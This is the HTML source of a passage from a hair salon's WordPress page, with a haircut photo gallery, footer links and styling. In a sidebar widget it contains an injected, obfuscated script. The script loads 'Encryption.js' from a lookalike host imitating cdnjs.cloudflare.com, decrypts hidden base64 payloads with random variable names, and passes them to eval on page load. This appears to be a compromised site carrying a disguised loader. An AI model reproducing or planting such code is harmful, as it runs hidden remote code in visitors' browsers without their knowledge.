				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>